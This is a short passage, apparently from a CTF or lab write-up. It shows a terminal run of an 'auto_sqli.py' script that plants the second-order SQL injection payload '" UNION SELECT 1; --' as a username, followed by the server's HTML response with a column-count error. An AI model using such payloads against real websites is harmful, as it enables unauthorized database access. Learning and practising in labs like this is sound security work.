 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1; --'
[+] Creating user with payload: " UNION SELECT 1; --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top: 25%"><div><h4>L
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 02:19</td></tr>
<tr><td>2024-10-31 02:18</td></tr>
<tr><td>2024-10-31 02:17</td></tr>
<tr><td>2024-10-31 02:16</td></tr>
<tr><td>2024-10-31 02:15</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 9 - " UNION SELECT 1; -- last logins</th></thead><tbody>
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns<
</div></div></div>